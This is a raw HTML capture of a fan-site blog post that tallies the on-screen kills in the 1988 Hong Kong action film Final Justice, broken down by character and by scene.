

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/final-justice-1988-body-count-breakdown/
body_size: 12663
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Final Justice (1988) Body Count Breakdown &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Final Justice (1988) Body Count Breakdown Comments Feed" href="https://allouttabubblegum.com/new-home/final-justice-1988-body-count-breakdown/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ffinal-justice-1988-body-count-breakdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ffinal-justice-1988-body-count-breakdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/8771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/final-justice-1988-body-count-breakdown/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=8771' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8771 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-8771" class="post-8771 post type-post status-publish format-standard hentry category-recent-breakdowns tag-body-count-breakdown tag-danny-lee-sau-yin tag-luvmetender009" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Final Justice (1988) Body Count Breakdown</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/final-justice-1988-body-count-breakdown/" title="6:58 pm" rel="bookmark"><time class="updated" datetime="2024-07-30T02:14:49-06:00" itemprop="dateModified">July 30, 2024</time><time class="entry-date published" datetime="2010-07-18T18:58:24-06:00" itemprop="datePublished">July 18, 2010</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #ffff00;">Final Justice (1988) Body Count Breakdown by luvmetender009</span></h2>
<h2><span style="color: #ff0000;">[CHARACTER  KILLS]</span></h2>
<p>Bull (Wong Kwong Leung) &#8211; 6<br />
Judge (Shing Fui-On) &#8211; 4<br />
Cheung (<a href="https://allouttabubblegum.com/danny-lee-sau-yin-killcounts/">Danny Lee Sau-Yin</a>) &#8211; 2</p>
<h2><span style="color: #ff0000;">[CORPSE  BREAKDOWN]</span></h2>
<p><span style="color: #ffff00;"><strong>Streets &#8211; 7</strong></span><br />
-Judge  shoots Dummy and 3 triads<br />
-Bull shoots 3 triads<br />
<span style="color: #ffff00;"><strong><br />
Hideout &#8211; 1</strong></span><br />
-Chicken  succumbs and bleeds out after being shot earlier by Cheung (in a  comical way, his being a Stephen Chow film)</p>
<p><span style="color: #ffff00;"><strong>Arrest &#8211; 4</strong></span><br />
-Cops  shoots 1 thug<br />
-Bull shoots 3 cops<br />
<span style="color: #ffff00;"><strong><br />
Docks &#8211; 1</strong></span><br />
-Cheung shoots  Judge</p>
<h2><span style="color: #ff0000;">[THE  FINAL TALLY = 13]</span></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/danny-lee-sau-yin/" rel="tag">Danny Lee Sau-Yin</a>, <a href="https://allouttabubblegum.com/new-home/tag/luvmetender009/" rel="tag">luvmetender009</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/body-weapon-1999-body-count-breakdown/" rel="prev">Body Weapon (1999) Body Count Breakdown</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/from-beijing-with-love-1994-body-count-breakdown/" rel="next">From Beijing With Love (1994) Body Count Breakdown</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
